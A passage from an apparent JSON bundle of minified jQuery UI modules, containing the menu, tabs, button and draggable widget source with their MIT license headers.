\"+icon).data(\"ui-menu-submenu-carat\",true);item.attr(\"aria-haspopup\",\"true\").prepend(submenuCarat);menu.attr(\"aria-labelledby\",item.attr(\"id\"));});menus=submenus.add(this.element);menus.children(\":not(.ui-menu-item):has(a)\").addClass(\"ui-menu-item\").attr(\"role\",\"presentation\").children(\"a\").uniqueId().addClass(\"ui-corner-all\").attr({tabIndex:-1,role:this._itemRole()});menus.children(\":not(.ui-menu-item)\").each(function(){var item=$(this);if(!/[^\\-\\u2014\\u2013\\s]/.test(item.text())){item.addClass(\"ui-widget-content ui-menu-divider\");}});menus.children(\".ui-state-disabled\").attr(\"aria-disabled\",\"true\");if(this.active&&!$.contains(this.element[0],this.active[0])){this.blur();}},_itemRole:function(){return{menu:\"menuitem\",listbox:\"option\"}[this.options.role];},_setOption:function(key,value){if(key===\"icons\"){this.element.find(\".ui-menu-icon\").removeClass(this.options.icons.submenu).addClass(value.submenu);}\nthis._super(key,value);},focus:function(event,item){var nested,focused;this.blur(event,event&&event.type===\"focus\");this._scrollIntoView(item);this.active=item.first();focused=this.active.children(\"a\").addClass(\"ui-state-focus\");if(this.options.role){this.element.attr(\"aria-activedescendant\",focused.attr(\"id\"));}\nthis.active.parent().closest(\".ui-menu-item\").children(\"a:first\").addClass(\"ui-state-active\");if(event&&event.type===\"keydown\"){this._close();}else{this.timer=this._delay(function(){this._close();},this.delay);}\nnested=item.children(\".ui-menu\");if(nested.length&&event&&(/^mouse/.test(event.type))){this._startOpening(nested);}\nthis.activeMenu=item.parent();this._trigger(\"focus\",event,{item:item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],\"borderTopWidth\"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],\"paddingTop\"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.height();if(offset<0){this.activeMenu.scrollTop(scroll+offset);}else if(offset+itemHeight>elementHeight){this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus){clearTimeout(this.timer);}\nif(!this.active){return;}\nthis.active.children(\"a\").removeClass(\"ui-state-focus\");this.active=null;this._trigger(\"blur\",event,{item:this.active});},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr(\"aria-hidden\")!==\"true\"){return;}\nthis._open(submenu);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(\".ui-menu\").not(submenu.parents(\".ui-menu\")).hide().attr(\"aria-hidden\",\"true\");submenu.show().removeAttr(\"aria-hidden\").attr(\"aria-expanded\",\"true\").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(\".ui-menu\"));if(!currentMenu.length){currentMenu=this.element;}\nthis._close(currentMenu);this.blur(event);this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu){startMenu=this.active?this.active.parent():this.element;}\nstartMenu.find(\".ui-menu\").hide().attr(\"aria-hidden\",\"true\").attr(\"aria-expanded\",\"false\").end().find(\"a.ui-state-active\").removeClass(\"ui-state-active\");},collapse:function(event){var newItem=this.active&&this.active.parent().closest(\".ui-menu-item\",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(\".ui-menu \").children(\".ui-menu-item\").first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move(\"next\",\"first\",event);},previous:function(event){this._move(\"prev\",\"last\",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(\".ui-menu-item\").length;},isLastItem:function(){return this.active&&!this.active.nextAll(\".ui-menu-item\").length;},_move:function(direction,filter,event){var next;if(this.active){if(direction===\"first\"||direction===\"last\"){next=this.active\n[direction===\"first\"?\"prevAll\":\"nextAll\"](\".ui-menu-item\").eq(-1);}else{next=this.active\n[direction+\"All\"](\".ui-menu-item\").eq(0);}}\nif(!next||!next.length||!this.active){next=this.activeMenu.children(\".ui-menu-item\")[filter]();}\nthis.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}\nif(this.isLastItem()){return;}\nif(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(\".ui-menu-item\").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.children(\".ui-menu-item\")\n[!this.active?\"first\":\"last\"]());}},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}\nif(this.isFirstItem()){return;}\nif(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(\".ui-menu-item\").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.children(\".ui-menu-item\").first());}},_hasScroll:function(){return this.element.outerHeight()<this.element.prop(\"scrollHeight\");},select:function(event){this.active=this.active||$(event.target).closest(\".ui-menu-item\");var ui={item:this.active};if(!this.active.has(\".ui-menu\").length){this.collapseAll(event,true);}\nthis._trigger(\"select\",event,ui);}});});","jquery/ui-modules/jquery-var-for-color.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";var jQuery=$;});","jquery/ui-modules/tabs.min.js":"/*!\n * jQuery UI Tabs - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/tabs/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/widget'],function($,undefined){var tabId=0,rhash=/#.*$/;function getNextTabId(){return++tabId;}\nfunction isLocal(anchor){anchor=anchor.cloneNode(false);return anchor.hash.length>1&&decodeURIComponent(anchor.href.replace(rhash,\"\"))===decodeURIComponent(location.href.replace(rhash,\"\"));}\n$.widget(\"ui.tabs\",{version:\"1.10.4\",delay:300,options:{active:null,collapsible:false,event:\"click\",heightStyle:\"content\",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var that=this,options=this.options;this.running=false;this.element.addClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all\").toggleClass(\"ui-tabs-collapsible\",options.collapsible).delegate(\".ui-tabs-nav > li\",\"mousedown\"+this.eventNamespace,function(event){if($(this).is(\".ui-state-disabled\")){event.preventDefault();}}).delegate(\".ui-tabs-anchor\",\"focus\"+this.eventNamespace,function(){if($(this).closest(\"li\").is(\".ui-state-disabled\")){this.blur();}});this._processTabs();options.active=this._initialActive();if($.isArray(options.disabled)){options.disabled=$.unique(options.disabled.concat($.map(this.tabs.filter(\".ui-state-disabled\"),function(li){return that.tabs.index(li);}))).sort();}\nif(this.options.active!==false&&this.anchors.length){this.active=this._findActive(options.active);}else{this.active=$();}\nthis._refresh();if(this.active.length){this.load(options.active);}},_initialActive:function(){var active=this.options.active,collapsible=this.options.collapsible,locationHash=location.hash.substring(1);if(active===null){if(locationHash){this.tabs.each(function(i,tab){if($(tab).attr(\"aria-controls\")===locationHash){active=i;return false;}});}\nif(active===null){active=this.tabs.index(this.tabs.filter(\".ui-tabs-active\"));}\nif(active===null||active===-1){active=this.tabs.length?0:false;}}\nif(active!==false){active=this.tabs.index(this.tabs.eq(active));if(active===-1){active=collapsible?false:0;}}\nif(!collapsible&&active===false&&this.anchors.length){active=0;}\nreturn active;},_getCreateEventData:function(){return{tab:this.active,panel:!this.active.length?$():this._getPanelForTab(this.active)};},_tabKeydown:function(event){var focusedTab=$(this.document[0].activeElement).closest(\"li\"),selectedIndex=this.tabs.index(focusedTab),goingForward=true;if(this._handlePageNav(event)){return;}\nswitch(event.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:selectedIndex++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:goingForward=false;selectedIndex--;break;case $.ui.keyCode.END:selectedIndex=this.anchors.length-1;break;case $.ui.keyCode.HOME:selectedIndex=0;break;case $.ui.keyCode.SPACE:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex);return;case $.ui.keyCode.ENTER:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex===this.options.active?false:selectedIndex);return;default:return;}\nevent.preventDefault();clearTimeout(this.activating);selectedIndex=this._focusNextTab(selectedIndex,goingForward);if(!event.ctrlKey){focusedTab.attr(\"aria-selected\",\"false\");this.tabs.eq(selectedIndex).attr(\"aria-selected\",\"true\");this.activating=this._delay(function(){this.option(\"active\",selectedIndex);},this.delay);}},_panelKeydown:function(event){if(this._handlePageNav(event)){return;}\nif(event.ctrlKey&&event.keyCode===$.ui.keyCode.UP){event.preventDefault();this.active.focus();}},_handlePageNav:function(event){if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_UP){this._activate(this._focusNextTab(this.options.active-1,false));return true;}\nif(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_DOWN){this._activate(this._focusNextTab(this.options.active+1,true));return true;}},_findNextTab:function(index,goingForward){var lastTabIndex=this.tabs.length-1;function constrain(){if(index>lastTabIndex){index=0;}\nif(index<0){index=lastTabIndex;}\nreturn index;}\nwhile($.inArray(constrain(),this.options.disabled)!==-1){index=goingForward?index+1:index-1;}\nreturn index;},_focusNextTab:function(index,goingForward){index=this._findNextTab(index,goingForward);this.tabs.eq(index).focus();return index;},_setOption:function(key,value){if(key===\"active\"){this._activate(value);return;}\nif(key===\"disabled\"){this._setupDisabled(value);return;}\nthis._super(key,value);if(key===\"collapsible\"){this.element.toggleClass(\"ui-tabs-collapsible\",value);if(!value&&this.options.active===false){this._activate(0);}}\nif(key===\"event\"){this._setupEvents(value);}\nif(key===\"heightStyle\"){this._setupHeightStyle(value);}},_tabId:function(tab){return tab.attr(\"aria-controls\")||\"ui-tabs-\"+getNextTabId();},_sanitizeSelector:function(hash){return hash?hash.replace(/[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g,\"\\\\$&\"):\"\";},refresh:function(){var options=this.options,lis=this.tablist.children(\":has(a[href])\");options.disabled=$.map(lis.filter(\".ui-state-disabled\"),function(tab){return lis.index(tab);});this._processTabs();if(options.active===false||!this.anchors.length){options.active=false;this.active=$();}else if(this.active.length&&!$.contains(this.tablist[0],this.active[0])){if(this.tabs.length===options.disabled.length){options.active=false;this.active=$();}else{this._activate(this._findNextTab(Math.max(0,options.active-1),false));}}else{options.active=this.tabs.index(this.active);}\nthis._refresh();},_refresh:function(){this._setupDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({\"aria-selected\":\"false\",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({\"aria-expanded\":\"false\",\"aria-hidden\":\"true\"});if(!this.active.length){this.tabs.eq(0).attr(\"tabIndex\",0);}else{this.active.addClass(\"ui-tabs-active ui-state-active\").attr({\"aria-selected\":\"true\",tabIndex:0});this._getPanelForTab(this.active).show().attr({\"aria-expanded\":\"true\",\"aria-hidden\":\"false\"});}},_processTabs:function(){var that=this;this.tablist=this._getList().addClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\").attr(\"role\",\"tablist\");this.tabs=this.tablist.find(\"> li:has(a[href])\").addClass(\"ui-state-default ui-corner-top\").attr({role:\"tab\",tabIndex:-1});this.anchors=this.tabs.map(function(){return $(\"a\",this)[0];}).addClass(\"ui-tabs-anchor\").attr({role:\"presentation\",tabIndex:-1});this.panels=$();this.anchors.each(function(i,anchor){var selector,panel,panelId,anchorId=$(anchor).uniqueId().attr(\"id\"),tab=$(anchor).closest(\"li\"),originalAriaControls=tab.attr(\"aria-controls\");if(isLocal(anchor)){selector=anchor.hash;panel=that.element.find(that._sanitizeSelector(selector));}else{panelId=that._tabId(tab);selector=\"#\"+panelId;panel=that.element.find(selector);if(!panel.length){panel=that._createPanel(panelId);panel.insertAfter(that.panels[i-1]||that.tablist);}\npanel.attr(\"aria-live\",\"polite\");}\nif(panel.length){that.panels=that.panels.add(panel);}\nif(originalAriaControls){tab.data(\"ui-tabs-aria-controls\",originalAriaControls);}\ntab.attr({\"aria-controls\":selector.substring(1),\"aria-labelledby\":anchorId});panel.attr(\"aria-labelledby\",anchorId);});this.panels.addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\").attr(\"role\",\"tabpanel\");},_getList:function(){return this.tablist||this.element.find(\"ol,ul\").eq(0);},_createPanel:function(id){return $(\"<div>\").attr(\"id\",id).addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\").data(\"ui-tabs-destroy\",true);},_setupDisabled:function(disabled){if($.isArray(disabled)){if(!disabled.length){disabled=false;}else if(disabled.length===this.anchors.length){disabled=true;}}\nfor(var i=0,li;(li=this.tabs[i]);i++){if(disabled===true||$.inArray(i,disabled)!==-1){$(li).addClass(\"ui-state-disabled\").attr(\"aria-disabled\",\"true\");}else{$(li).removeClass(\"ui-state-disabled\").removeAttr(\"aria-disabled\");}}\nthis.options.disabled=disabled;},_setupEvents:function(event){var events={click:function(event){event.preventDefault();}};if(event){$.each(event.split(\" \"),function(index,eventName){events[eventName]=\"_eventHandler\";});}\nthis._off(this.anchors.add(this.tabs).add(this.panels));this._on(this.anchors,events);this._on(this.tabs,{keydown:\"_tabKeydown\"});this._on(this.panels,{keydown:\"_panelKeydown\"});this._focusable(this.tabs);this._hoverable(this.tabs);},_setupHeightStyle:function(heightStyle){var maxHeight,parent=this.element.parent();if(heightStyle===\"fill\"){maxHeight=parent.height();maxHeight-=this.element.outerHeight()-this.element.height();this.element.siblings(\":visible\").each(function(){var elem=$(this),position=elem.css(\"position\");if(position===\"absolute\"||position===\"fixed\"){return;}\nmaxHeight-=elem.outerHeight(true);});this.element.children().not(this.panels).each(function(){maxHeight-=$(this).outerHeight(true);});this.panels.each(function(){$(this).height(Math.max(0,maxHeight-\n$(this).innerHeight()+$(this).height()));}).css(\"overflow\",\"auto\");}else if(heightStyle===\"auto\"){maxHeight=0;this.panels.each(function(){maxHeight=Math.max(maxHeight,$(this).height(\"\").height());}).height(maxHeight);}},_eventHandler:function(event){var options=this.options,active=this.active,anchor=$(event.currentTarget),tab=anchor.closest(\"li\"),clickedIsActive=tab[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():this._getPanelForTab(tab),toHide=!active.length?$():this._getPanelForTab(active),eventData={oldTab:active,oldPanel:toHide,newTab:collapsing?$():tab,newPanel:toShow};event.preventDefault();if(tab.hasClass(\"ui-state-disabled\")||tab.hasClass(\"ui-tabs-loading\")||this.running||(clickedIsActive&&!options.collapsible)||(this._trigger(\"beforeActivate\",event,eventData)===false)){return;}\noptions.active=collapsing?false:this.tabs.index(tab);this.active=clickedIsActive?$():tab;if(this.xhr){this.xhr.abort();}\nif(!toHide.length&&!toShow.length){$.error(\"jQuery UI Tabs: Mismatching fragment identifier.\");}\nif(toShow.length){this.load(this.tabs.index(tab),event);}\nthis._toggle(event,eventData);},_toggle:function(event,eventData){var that=this,toShow=eventData.newPanel,toHide=eventData.oldPanel;this.running=true;function complete(){that.running=false;that._trigger(\"activate\",event,eventData);}\nfunction show(){eventData.newTab.closest(\"li\").addClass(\"ui-tabs-active ui-state-active\");if(toShow.length&&that.options.show){that._show(toShow,that.options.show,complete);}else{toShow.show();complete();}}\nif(toHide.length&&this.options.hide){this._hide(toHide,this.options.hide,function(){eventData.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\");show();});}else{eventData.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\");toHide.hide();show();}\ntoHide.attr({\"aria-expanded\":\"false\",\"aria-hidden\":\"true\"});eventData.oldTab.attr(\"aria-selected\",\"false\");if(toShow.length&&toHide.length){eventData.oldTab.attr(\"tabIndex\",-1);}else if(toShow.length){this.tabs.filter(function(){return $(this).attr(\"tabIndex\")===0;}).attr(\"tabIndex\",-1);}\ntoShow.attr({\"aria-expanded\":\"true\",\"aria-hidden\":\"false\"});eventData.newTab.attr({\"aria-selected\":\"true\",tabIndex:0});},_activate:function(index){var anchor,active=this._findActive(index);if(active[0]===this.active[0]){return;}\nif(!active.length){active=this.active;}\nanchor=active.find(\".ui-tabs-anchor\")[0];this._eventHandler({target:anchor,currentTarget:anchor,preventDefault:$.noop});},_findActive:function(index){return index===false?$():this.tabs.eq(index);},_getIndex:function(index){if(typeof index===\"string\"){index=this.anchors.index(this.anchors.filter(\"[href$='\"+index+\"']\"));}\nreturn index;},_destroy:function(){if(this.xhr){this.xhr.abort();}\nthis.element.removeClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible\");this.tablist.removeClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\").removeAttr(\"role\");this.anchors.removeClass(\"ui-tabs-anchor\").removeAttr(\"role\").removeAttr(\"tabIndex\").removeUniqueId();this.tabs.add(this.panels).each(function(){if($.data(this,\"ui-tabs-destroy\")){$(this).remove();}else{$(this).removeClass(\"ui-state-default ui-state-active ui-state-disabled \"+\"ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel\").removeAttr(\"tabIndex\").removeAttr(\"aria-live\").removeAttr(\"aria-busy\").removeAttr(\"aria-selected\").removeAttr(\"aria-labelledby\").removeAttr(\"aria-hidden\").removeAttr(\"aria-expanded\").removeAttr(\"role\");}});this.tabs.each(function(){var li=$(this),prev=li.data(\"ui-tabs-aria-controls\");if(prev){li.attr(\"aria-controls\",prev).removeData(\"ui-tabs-aria-controls\");}else{li.removeAttr(\"aria-controls\");}});this.panels.show();if(this.options.heightStyle!==\"content\"){this.panels.css(\"height\",\"\");}},enable:function(index){var disabled=this.options.disabled;if(disabled===false){return;}\nif(index===undefined){disabled=false;}else{index=this._getIndex(index);if($.isArray(disabled)){disabled=$.map(disabled,function(num){return num!==index?num:null;});}else{disabled=$.map(this.tabs,function(li,num){return num!==index?num:null;});}}\nthis._setupDisabled(disabled);},disable:function(index){var disabled=this.options.disabled;if(disabled===true){return;}\nif(index===undefined){disabled=true;}else{index=this._getIndex(index);if($.inArray(index,disabled)!==-1){return;}\nif($.isArray(disabled)){disabled=$.merge([index],disabled).sort();}else{disabled=[index];}}\nthis._setupDisabled(disabled);},load:function(index,event){index=this._getIndex(index);var that=this,tab=this.tabs.eq(index),anchor=tab.find(\".ui-tabs-anchor\"),panel=this._getPanelForTab(tab),eventData={tab:tab,panel:panel};if(isLocal(anchor[0])){return;}\nthis.xhr=$.ajax(this._ajaxSettings(anchor,event,eventData));if(this.xhr&&this.xhr.statusText!==\"canceled\"){tab.addClass(\"ui-tabs-loading\");panel.attr(\"aria-busy\",\"true\");this.xhr.success(function(response){setTimeout(function(){panel.html(response);that._trigger(\"load\",event,eventData);},1);}).complete(function(jqXHR,status){setTimeout(function(){if(status===\"abort\"){that.panels.stop(false,true);}\ntab.removeClass(\"ui-tabs-loading\");panel.removeAttr(\"aria-busy\");if(jqXHR===that.xhr){delete that.xhr;}},1);});}},_ajaxSettings:function(anchor,event,eventData){var that=this;return{url:anchor.attr(\"href\"),beforeSend:function(jqXHR,settings){return that._trigger(\"beforeLoad\",event,$.extend({jqXHR:jqXHR,ajaxSettings:settings},eventData));}};},_getPanelForTab:function(tab){var id=$(tab).attr(\"aria-controls\");return this.element.find(this._sanitizeSelector(\"#\"+id));}});});","jquery/ui-modules/widgets/button.min.js":"/*!\n * jQuery UI Button 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./controlgroup\",\"./checkboxradio\",\"../keycode\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.widget(\"ui.button\",{version:\"1.13.2\",defaultElement:\"<button>\",options:{classes:{\"ui-button\":\"ui-corner-all\"},disabled:null,icon:null,iconPosition:\"beginning\",label:null,showLabel:true},_getCreateOptions:function(){var disabled,options=this._super()||{};this.isInput=this.element.is(\"input\");disabled=this.element[0].disabled;if(disabled!=null){options.disabled=disabled;}\nthis.originalLabel=this.isInput?this.element.val():this.element.html();if(this.originalLabel){options.label=this.originalLabel;}\nreturn options;},_create:function(){if(!this.option.showLabel&!this.options.icon){this.options.showLabel=true;}\nif(this.options.disabled==null){this.options.disabled=this.element[0].disabled||false;}\nthis.hasTitle=!!this.element.attr(\"title\");if(this.options.label&&this.options.label!==this.originalLabel){if(this.isInput){this.element.val(this.options.label);}else{this.element.html(this.options.label);}}\nthis._addClass(\"ui-button\",\"ui-widget\");this._setOption(\"disabled\",this.options.disabled);this._enhance();if(this.element.is(\"a\")){this._on({\"keyup\":function(event){if(event.keyCode===$.ui.keyCode.SPACE){event.preventDefault();if(this.element[0].click){this.element[0].click();}else{this.element.trigger(\"click\");}}}});}},_enhance:function(){if(!this.element.is(\"button\")){this.element.attr(\"role\",\"button\");}\nif(this.options.icon){this._updateIcon(\"icon\",this.options.icon);this._updateTooltip();}},_updateTooltip:function(){this.title=this.element.attr(\"title\");if(!this.options.showLabel&&!this.title){this.element.attr(\"title\",this.options.label);}},_updateIcon:function(option,value){var icon=option!==\"iconPosition\",position=icon?this.options.iconPosition:value,displayBlock=position===\"top\"||position===\"bottom\";if(!this.icon){this.icon=$(\"<span>\");this._addClass(this.icon,\"ui-button-icon\",\"ui-icon\");if(!this.options.showLabel){this._addClass(\"ui-button-icon-only\");}}else if(icon){this._removeClass(this.icon,null,this.options.icon);}\nif(icon){this._addClass(this.icon,null,value);}\nthis._attachIcon(position);if(displayBlock){this._addClass(this.icon,null,\"ui-widget-icon-block\");if(this.iconSpace){this.iconSpace.remove();}}else{if(!this.iconSpace){this.iconSpace=$(\"<span> </span>\");this._addClass(this.iconSpace,\"ui-button-icon-space\");}\nthis._removeClass(this.icon,null,\"ui-wiget-icon-block\");this._attachIconSpace(position);}},_destroy:function(){this.element.removeAttr(\"role\");if(this.icon){this.icon.remove();}\nif(this.iconSpace){this.iconSpace.remove();}\nif(!this.hasTitle){this.element.removeAttr(\"title\");}},_attachIconSpace:function(iconPosition){this.icon[/^(?:end|bottom)/.test(iconPosition)?\"before\":\"after\"](this.iconSpace);},_attachIcon:function(iconPosition){this.element[/^(?:end|bottom)/.test(iconPosition)?\"append\":\"prepend\"](this.icon);},_setOptions:function(options){var newShowLabel=options.showLabel===undefined?this.options.showLabel:options.showLabel,newIcon=options.icon===undefined?this.options.icon:options.icon;if(!newShowLabel&&!newIcon){options.showLabel=true;}\nthis._super(options);},_setOption:function(key,value){if(key===\"icon\"){if(value){this._updateIcon(key,value);}else if(this.icon){this.icon.remove();if(this.iconSpace){this.iconSpace.remove();}}}\nif(key===\"iconPosition\"){this._updateIcon(key,value);}\nif(key===\"showLabel\"){this._toggleClass(\"ui-button-icon-only\",null,!value);this._updateTooltip();}\nif(key===\"label\"){if(this.isInput){this.element.val(value);}else{this.element.html(value);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition);}}}\nthis._super(key,value);if(key===\"disabled\"){this._toggleClass(null,\"ui-state-disabled\",value);this.element[0].disabled=value;if(value){this.element.trigger(\"blur\");}}},refresh:function(){var isDisabled=this.element.is(\"input, button\")?this.element[0].disabled:this.element.hasClass(\"ui-button-disabled\");if(isDisabled!==this.options.disabled){this._setOptions({disabled:isDisabled});}\nthis._updateTooltip();}});if($.uiBackCompat!==false){$.widget(\"ui.button\",$.ui.button,{options:{text:true,icons:{primary:null,secondary:null}},_create:function(){if(this.options.showLabel&&!this.options.text){this.options.showLabel=this.options.text;}\nif(!this.options.showLabel&&this.options.text){this.options.text=this.options.showLabel;}\nif(!this.options.icon&&(this.options.icons.primary||this.options.icons.secondary)){if(this.options.icons.primary){this.options.icon=this.options.icons.primary;}else{this.options.icon=this.options.icons.secondary;this.options.iconPosition=\"end\";}}else if(this.options.icon){this.options.icons.primary=this.options.icon;}\nthis._super();},_setOption:function(key,value){if(key===\"text\"){this._super(\"showLabel\",value);return;}\nif(key===\"showLabel\"){this.options.text=value;}\nif(key===\"icon\"){this.options.icons.primary=value;}\nif(key===\"icons\"){if(value.primary){this._super(\"icon\",value.primary);this._super(\"iconPosition\",\"beginning\");}else if(value.secondary){this._super(\"icon\",value.secondary);this._super(\"iconPosition\",\"end\");}}\nthis._superApply(arguments);}});$.fn.button=(function(orig){return function(options){var isMethodCall=typeof options===\"string\";var args=Array.prototype.slice.call(arguments,1);var returnValue=this;if(isMethodCall){if(!this.length&&options===\"instance\"){returnValue=undefined;}else{this.each(function(){var methodValue;var type=$(this).attr(\"type\");var name=type!==\"checkbox\"&&type!==\"radio\"?\"button\":\"checkboxradio\";var instance=$.data(this,\"ui-\"+name);if(options===\"instance\"){returnValue=instance;return false;}\nif(!instance){return $.error(\"cannot call methods on button\"+\" prior to initialization; \"+\"attempted to call method '\"+options+\"'\");}\nif(typeof instance[options]!==\"function\"||options.charAt(0)===\"_\"){return $.error(\"no such method '\"+options+\"' for button\"+\" widget instance\");}\nmethodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});}}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args));}\nthis.each(function(){var type=$(this).attr(\"type\");var name=type!==\"checkbox\"&&type!==\"radio\"?\"button\":\"checkboxradio\";var instance=$.data(this,\"ui-\"+name);if(instance){instance.option(options||{});if(instance._init){instance._init();}}else{if(name===\"button\"){orig.call($(this),options);return;}\n$(this).checkboxradio($.extend({icon:false},options));}});}\nreturn returnValue;};})($.fn.button);$.fn.buttonset=function(){if(!$.ui.controlgroup){$.error(\"Controlgroup widget missing\");}\nif(arguments[0]===\"option\"&&arguments[1]===\"items\"&&arguments[2]){return this.controlgroup.apply(this,[arguments[0],\"items.button\",arguments[2]]);}\nif(arguments[0]===\"option\"&&arguments[1]===\"items\"){return this.controlgroup.apply(this,[arguments[0],\"items.button\"]);}\nif(typeof arguments[0]===\"object\"&&arguments[0].items){arguments[0].items={button:arguments[0].items};}\nreturn this.controlgroup.apply(this,arguments);};}\nreturn $.ui.button;});","jquery/ui-modules/widgets/draggable.min.js":"/*!\n * jQuery UI Draggable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./mouse\",\"../data\",\"../plugin\",\"../safe-active-element\",\"../safe-blur\",\"../scroll-parent\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.widget(\"ui.draggable\",$.ui.mouse,{version:\"1.13.2\",widgetEventPrefix:\"drag\",options:{addClasses:true,appendTo:\"parent\",axis:false,connectToSortable:false,containment:false,cursor:\"auto\",cursorAt:false,grid:false,handle:false,helper:\"original\",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:\"default\",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:\"both\",snapTolerance:20,stack:false,zIndex:false,drag:null,start:null,stop:null},_create:function(){if(this.options.helper===\"original\"){this._setPositionRelative();}\nif(this.options.addClasses){this._addClass(\"ui-draggable\");}\nthis._setHandleClassName();this._mouseInit();},_setOption:function(key,value){this._super(key,value);if(key===\"handle\"){this._removeHandleClassName();this._setHandleClassName();}},_destroy:function(){if((this.helper||this.element).is(\".ui-draggable-dragging\")){this.destroyOnClear=true;return;}\nthis._removeHandleClassName();this._mouseDestroy();},_mouseCapture:function(event){var o=this.options;if(this.helper||o.disabled||$(event.target).closest(\".ui-resizable-handle\").length>0){return false;}\nthis.handle=this._getHandle(event);if(!this.handle){return false;}\nthis._blurActiveElement(event);this._blockFrames(o.iframeFix===true?\"iframe\":o.iframeFix);return true;},_blockFrames:function(selector){this.iframeBlocks=this.document.find(selector).map(function(){var iframe=$(this);return $(\"<div>\").css(\"position\",\"absolute\").appendTo(iframe.parent()).outerWidth(iframe.outerWidth()).outerHeight(iframe.outerHeight()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_blurActiveElement:function(event){var activeElement=$.ui.safeActiveElement(this.document[0]),target=$(event.target);if(target.closest(activeElement).length){return;}\n$.ui.safeBlur(activeElement);},_mouseStart:function(event){var o=this.options;this.helper=this._createHelper(event);this._addClass(this.helper,\"ui-draggable-dragging\");this._cacheHelperProportions();if($.ui.ddmanager){$.ui.ddmanager.current=this;}\nthis._cacheMargins();this.cssPosition=this.helper.css(\"position\");this.scrollParent=this.helper.scrollParent(true);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=this.helper.parents().filter(function(){return $(this).css(\"position\")===\"fixed\";}).length>0;this.positionAbs=this.element.offset();this._refreshOffsets(event);this.originalPosition=this.position=this._generatePosition(event,false);this.originalPageX=event.pageX;this.originalPageY=event.pageY;if(o.cursorAt){this._adjustOffsetFromHelper(o.cursorAt);}\nthis._setContainment();if(this._trigger(\"start\",event)===false){this._clear();return false;}\nthis._cacheHelperProportions();if($.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}\nthis._mouseDrag(event,true);if($.ui.ddmanager){$.ui.ddmanager.dragStart(this,event);}\nreturn 